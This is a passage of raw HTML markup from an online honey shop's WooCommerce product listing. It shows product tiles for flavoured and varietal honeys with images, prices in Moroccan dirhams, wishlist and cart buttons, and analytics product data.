</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9688,&quot;item_id&quot;:9688,&quot;item_name&quot;:&quot;Miel au Gingembre 250g&quot;,&quot;sku&quot;:9688,&quot;price&quot;:60,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miel&quot;,&quot;id&quot;:9688,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/miel-au-gingembre-250g\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-9680 status-publish last instock product_cat-miel has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/miel-au-safran-250g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2024/02/01-16-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Miel au Safran 250g" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2024/02/01-16-1000x1000.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2024/02/01-16-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2024/02/01-16-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/miel-au-safran-250g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2024/02/01-65-2-1000x1000.jpg" data-src="https://abeilledemnat.com/wp-content/uploads/2024/02/01-65-2-1000x1000.jpg" width="1000" height="1000" alt="Miel au Safran 250g" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=9680" data-quantity="1" data-product_id="9680" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Miel au Safran 250g&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/miel-au-safran-250g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Miel au Safran 250g</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-96810" data-img="https://abeilledemnat.com/wp-content/uploads/2024/02/01-16-683x1024.jpg"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>60,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></span>
<div class="woocommerce-short-description"></div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="/boutique/?add-to-wishlist=9684&#038;add-to-cart=9680" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9680" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Miel au Safran 250g&rdquo;" rel="nofollow" data-success_message="« Miel au Safran 250g » a été ajouté à votre panier" role="button" data-text="Ajouter au panier" data-title="Miel au Safran 250g" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9680" class="screen-reader-text">
			</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9680,&quot;item_id&quot;:9680,&quot;item_name&quot;:&quot;Miel au Safran 250g&quot;,&quot;sku&quot;:9680,&quot;price&quot;:60,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miel&quot;,&quot;id&quot;:9680,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/miel-au-safran-250g\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-10045 status-publish first outofstock product_cat-miel has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/miel-caroubier-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-1-1-scaled-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="عسل الخروب" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2021/10/01-1-1-scaled-1000x1000.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2021/10/01-1-1-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2021/10/01-1-1-scaled-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/miel-caroubier-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-1-1-scaled-1000x1000.jpg" data-src="https://abeilledemnat.com/wp-content/uploads/2021/10/01-1-1-scaled-1000x1000.jpg" width="1000" height="1000" alt="Miel Caroubier" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div><span class="woocommerce-badges"><span class="wc-badges sold-out">Rupture de stock</span></span></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=10045" data-quantity="1" data-product_id="10045" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Miel Caroubier&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/miel-caroubier-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Miel Caroubier</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-100460" data-img="https://abeilledemnat.com/wp-content/uploads/2021/10/01-1-1-683x1024.jpg"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>220,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description"></div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/miel-caroubier-1/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable" data-product_id="10045" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Miel Caroubier&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Miel Caroubier" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10045" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10045,&quot;item_id&quot;:10045,&quot;item_name&quot;:&quot;Miel Caroubier&quot;,&quot;sku&quot;:10045,&quot;price&quot;:55,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;outofstock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miel&quot;,&quot;id&quot;:10045,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/miel-caroubier-1\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-10052 status-publish instock product_cat-miel has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/miel-jujubier-au-safran-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2022/01/01-12-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Miel Jujubier au Safran" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2022/01/01-12-1000x1000.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2022/01/01-12-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2022/01/01-12-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/miel-jujubier-au-safran-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2022/02/01-57-1000x1000.jpg" data-src="https://abeilledemnat.com/wp-content/uploads/2022/02/01-57-1000x1000.jpg" width="1000" height="1000" alt="Miel Jujubier au Safran" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=10052" data-quantity="1" data-product_id="10052" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Miel Jujubier au Safran&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/miel-jujubier-au-safran-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Miel Jujubier au Safran</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-100530" data-img="https://abeilledemnat.com/wp-content/uploads/2022/01/01-12-683x1024.jpg"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>220,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description"></div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/miel-jujubier-au-safran-1/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="10052" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Miel Jujubier au Safran&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Miel Jujubier au Safran" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10052" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10052,&quot;item_id&quot;:10052,&quot;item_name&quot;:&quot;Miel Jujubier au Safran&quot;,&quot;sku&quot;:10052,&quot;price&quot;:220,&quot;stocklevel&quot;:7,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miel&quot;,&quot;id&quot;:10052,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/miel-jujubier-au-safran-1\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-9896 status-publish instock product_cat-miel has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner"><div class="product-thumbnail product-thumbnails--slider swiper-container"><div class="swiper-wrapper"><a href="https://abeilledemnat.com/produit/miel-multifleurs-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2024/03/01-3-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="عسل الاعشاب" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2024/03/01-3-1000x1000.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2024/03/01-3-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2024/03/01-3-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a><a href="https://abeilledemnat.com/produit/miel-multifleurs-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img src="https://abeilledemnat.com/wp-content/uploads/2024/03/01-6-1000x1000.jpg" data-src="https://abeilledemnat.com/wp-content/uploads/2024/03/01-6-1000x1000.jpg" width="1000" height="1000" alt="Miel Multifleurs" class="swiper-lazy"><div class="product-loop__variation--image"></div></a></div><span class="durotan-svg-icon durotan-product-loop-swiper-prev durotan-swiper-button"><svg	viewBox="0 0 64 64"><path d="M19.8,32.7c-0.4-0.4-0.4-1,0-1.4L47.1,2.5C47.6,1.9,47.6,1,47,0.4s-1.6-0.5-2.1,0.1L17.6,29.2c-1.4,1.5-1.4,4,0,5.5 l27.3,28.8c0.3,0.3,0.7,0.5,1.1,0.5c0.4,0,0.7-0.1,1-0.4c0.6-0.6,0.6-1.5,0.1-2.1L19.8,32.7z"/></svg></span><span class="durotan-svg-icon durotan-product-loop-swiper-next durotan-swiper-button"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64"><path d="M46.4,29.2L19.1,0.5c-0.6-0.6-1.5-0.6-2.1-0.1c-0.6,0.6-0.6,1.5-0.1,2.1l27.3,28.8c0.4,0.4,0.4,1,0,1.4L16.9,61.5c-0.6,0.6-0.5,1.6,0.1,2.1c0.3,0.3,0.7,0.4,1,0.4c0.4,0,0.8-0.2,1.1-0.5l27.3-28.8C47.8,33.2,47.8,30.8,46.4,29.2z"/></svg></span><div class="swiper-pagination"></div></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=9896" data-quantity="1" data-product_id="9896" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Miel Multifleurs&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/miel-multifleurs-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Miel Multifleurs</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-98970" data-img="https://abeilledemnat.com/wp-content/uploads/2024/03/01-3-683x1024.jpg"></div>
	<span class="price"><ins class="highlight"><span class="woocommerce-Price-amount amount"><bdi>180,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x645;.</span></bdi></span></ins></span>
<div class="woocommerce-short-description"></div></div><div class="woocommerce-details-bottom"></div><div class="product-atc-button"><a href="https://abeilledemnat.com/produit/miel-multifleurs-1/" data-quantity="1" class="durotan-loop_button durotan-loop_button--cart  button product_type_variable add_to_cart_button" data-product_id="9896" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Miel Multifleurs&rdquo;" rel="nofollow" data-text="Choix des options" data-title="Miel Multifleurs" ><span class="durotan-svg-icon add-to-cart-icon"><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64" fill="currentColor"><path d="M62.5,30.5h-29v-29C33.5,0.7,32.8,0,32,0c-0.8,0-1.5,0.7-1.5,1.5v29h-29C0.7,30.5,0,31.2,0,32c0,0.8,0.7,1.5,1.5,1.5h29v29
		c0,0.8,0.7,1.5,1.5,1.5c0.8,0,1.5-0.7,1.5-1.5v-29h29c0.8,0,1.5-0.7,1.5-1.5C64,31.2,63.3,30.5,62.5,30.5z"></path></svg></span><span class="add-to-cart-text">Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9896" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div></div><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9896,&quot;item_id&quot;:9896,&quot;item_name&quot;:&quot;Miel Multifleurs&quot;,&quot;sku&quot;:9896,&quot;price&quot;:45,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miel&quot;,&quot;id&quot;:9896,&quot;productlink&quot;:&quot;https:\/\/abeilledemnat.com\/produit\/miel-multifleurs-1\/&quot;,&quot;item_list_name&quot;:&quot;Liste g\u00e9n\u00e9rale des produits&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></div></li>
<li class="product type-product post-9992 status-publish last instock product_cat-miel has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail"><a href="https://abeilledemnat.com/produit/pack-ramadan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="1000" height="1000" src="https://abeilledemnat.com/wp-content/uploads/2024/03/miel-packk-1-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="pack miel et amlou bio" decoding="async" srcset="https://abeilledemnat.com/wp-content/uploads/2024/03/miel-packk-1-1000x1000.jpg 1000w, https://abeilledemnat.com/wp-content/uploads/2024/03/miel-packk-1-150x150.jpg 150w, https://abeilledemnat.com/wp-content/uploads/2024/03/miel-packk-1-90x90.jpg 90w" sizes="(max-width: 1000px) 100vw, 1000px" /><div class="product-loop__variation--image"></div></a></div><div class="woocommerce-details"><div class="woocommerce-details-content"><div class="product-loop__meta"><a href="?add-to-wishlist=9992" data-quantity="1" data-product_id="9992" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme button wp-element-button wcboost-wishlist-button--ajax durotan-loop_button" aria-label="Add &ldquo;Pack Casa&rdquo; to the wishlist" data-text="Wishlist">
			<span class="wcboost-wishlist-button__icon"><span class="durotan-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 64 64">
				<path d="M58.9,8.4C55.6,4.9,51.2,3,46.5,3c-4.7,0-9.1,1.9-12.4,5.4l-2.2,2.3l-2.2-2.4C26.3,5,21.8,3.1,17.3,3.1
					C10.8,3.1,5.1,6.6,2,12.7C-1.6,19.8-0.2,28.9,5.4,35l23.1,24.5c0.9,1,2.2,1.5,3.5,1.5c0,0,0,0,0,0c1.3,0,2.6-0.6,3.5-1.6l23.4-25.1
					c3.3-3.5,5.1-8.1,5.1-13C64,16.4,62.2,11.8,58.9,8.4z M56.8,32.3L33.3,57.4C33,57.8,32.5,58,32,58c0,0,0,0,0,0c-0.5,0-1-0.2-1.3-0.6
					L7.6,32.9C2.8,27.8,1.6,20,4.7,14c2.6-5,7.3-8,12.6-8c3.7,0,7.4,1.6,10.1,4.4l4.4,4.7l4.4-4.7C39,7.6,42.6,6,46.5,6
					c3.9,0,7.5,1.6,10.2,4.5c2.8,2.9,4.3,6.8,4.3,10.9C61,25.5,59.5,29.4,56.8,32.3z"/>
				</svg></span></span>
			<span class="wcboost-wishlist-button__text">Add to wishlist</span>
		</a></div><h2 class="woocommerce-loop-product__title"><a href="https://abeilledemnat.com/produit/pack-ramadan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pack Casa</a></h2><div class="rw-ui-container rw-class-collection-product rw-urid-99930" data-img="https://abeilledemnat.com/wp-content/uploads/2024/03/miel-packk-1-683x1024.jpg"></div>
